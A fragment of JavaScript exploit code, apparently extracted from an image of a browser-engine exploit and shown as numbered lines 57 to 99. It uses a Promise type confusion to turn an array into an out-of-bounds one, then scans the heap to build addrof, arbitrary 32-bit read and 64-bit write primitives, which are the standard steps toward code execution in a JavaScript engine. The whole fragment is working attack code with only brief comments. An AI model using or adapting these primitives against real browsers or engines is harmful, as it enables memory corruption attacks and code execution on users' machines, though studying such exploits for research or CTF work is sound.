 57 // This will confuse the JSPromise object with our Array, and overwrite
58 // it's length to a PromiseReaction object's address (a.k.a makes it huge)
59 const promise = new Promise((a, b) => { a(oob_arr); });
60
61 // setTimeout so we can run this code after the promise is resolved
62 setTimeout(() => {
63   let addrof_arr = [wasm_instance];
64   let arb_rw_arr = [3.3];
65
66   // Scan the heap for the 3.3, the leak will always be 4 behind it, while the
67   // arb_rw idx will be 2 after it
68   let leak_idx = undefined;
69   let arb_rw_idx = undefined;
70
71   for (let i = 0; i < 0x100; i++) {
72     if (oob_arr[i].f2i() == 0x400a666666666666n) {
73       leak_idx = i - 4;
74       arb_rw_idx = i + 2;
75     }
76   }
77
78   function addrof(obj) {
79     addrof_arr[0] = obj;
80
81     let leak = oob_arr[leak_idx].f2i();
82
83     if ((leak & 0xffffffffn) == 2n)
84       return leak >> 32n;
85     else
86       return leak & 0xffffffffn;
87   }
88
89   function c_read32(addr) {
90     oob_arr[arb_rw_idx] = ((addr - 8n) + (2n << 32n)).i2f();
91
92     return arb_rw_arr[0].f2i();
93   }
94
95   function c_write64(addr, val) {
96     oob_arr[arb_rw_idx] = ((addr - 8n) + (2n << 32n)).i2f();
97
98     arb_rw_arr[0] = val.i2f();
99   }